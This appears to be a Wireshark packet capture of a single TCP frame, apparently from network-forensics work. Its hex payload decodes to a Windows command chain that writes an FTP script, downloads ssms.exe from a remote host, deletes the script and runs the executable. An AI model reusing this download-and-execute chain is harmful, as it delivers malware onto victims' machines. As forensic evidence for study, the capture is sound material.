 Frame 42: 177 bytes on wire (1416 bits), 177 bytes captured (1416 bits)
Ethernet II, Src: Cisco_3b:56:01 (00:08:e2:3b:56:01), Dst: SuperMic_62:4e:4a (00:30:4
Internet Protocol Version 4, Src: 98.114.205.102, Dst: 192.150.11.111
Transmission Control Protocol, Src Port: 1924, Dst Port: 1957, Seq: 1, Ack: 2, Len: 1
Source Port: 1924
Destination Port: 1957
[Stream index: 2]
[TCP Segment Len: 123]
Sequence number: 1    (relative sequence number)
[Next sequence number: 124    (relative sequence number)]
Acknowledgment number: 2    (relative ack number)
0101 .... = Header Length: 20 bytes (5)
Flags: 0x018 (PSH, ACK)
Window size value: 64239
[Calculated window size: 64239]
[Window size scaling factor: -2 (no window scaling used)]
0000 00 30 48 62 4e 4a 00 08 e2 3b 56 01 08 00 45 00 ·0HbNJ·· ·;V···E·
0010 00 a3 3c d0 40 00 71 06 d0 a6 62 72 cd 66 c0 96 ··<·@·q· ··br·f··
0020 0b 6f 07 84 07 a5 09 12 8d ae 5c a0 62 66 50 18 ·o······ ··\·bfP·
0030 fa ef f5 59 00 00 65 63 68 6f 20 6f 70 65 6e 20 ···Y··ec ho open
0040 30 2e 30 2e 30 2e 30 20 38 38 38 34 20 3e 20 6f 0.0.0.0  8884 > o
0050 26 65 63 68 6f 20 75 73 65 72 20 31 20 31 20 3e &echo us er 1 1 >
0060 3e 20 6f 20 26 65 63 68 6f 20 67 65 74 20 73 73 > o &ech o get ss
0070 6d 73 2e 65 78 65 20 3e 3e 20 6f 20 26 65 63 68 ms.exe > > o &ech
0080 6f 20 71 75 69 74 20 3e 3e 20 6f 20 26 66 74 70 o quit > > o &ftp
0090 20 2d 6e 20 2d 73 3a 6f 20 26 64 65 6c 20 2f 46 -n -s:o  &del /F
00a0 20 2f 51 20 6f 20 26 73 73 6d 73 2e 65 78 65 0d /Q o &s sms.exe·
00b0 0a ·